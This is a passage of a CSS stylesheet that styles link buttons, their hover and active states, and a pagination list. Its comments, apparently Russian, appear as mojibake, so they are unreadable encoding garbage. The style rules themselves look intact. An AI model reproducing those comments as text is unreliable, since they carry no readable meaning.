  display: inline-block;
  padding: 10px 20px;
  margin-right: 3px;
  background-color: #bac9e2;
  color: #4444;}
  
a.button {
  color: #fff; /* С†РІРµС‚ С‚РµРєСЃС‚Р° */
  text-decoration: none; /* СѓР±РёСЂР°С‚СЊ РїРѕРґС‡С‘СЂРєРёРІР°РЅРёРµ Сѓ СЃСЃС‹Р»РѕРє */
  user-select: none; /* СѓР±РёСЂР°С‚СЊ РІС‹РґРµР»РµРЅРёРµ С‚РµРєСЃС‚Р° */
  outline: none; /* СѓР±РёСЂР°С‚СЊ РєРѕРЅС‚СѓСЂ РІ Mozilla */
} 
a.button:hover { background: #2c6bdc; } /* РїСЂРё РЅР°РІРµРґРµРЅРёРё РєСѓСЂСЃРѕСЂР° РјС‹С€РєРё */
a.button:active { background: #2c6bdc; } /* РїСЂРё РЅР°Р¶Р°С‚РёРё */





.pagination  {
	margin-right: 0px;
}

ul.pagination  {
    display: inline;
}

.pagination > li {
    display: inline;
	padding-right: 5px;
}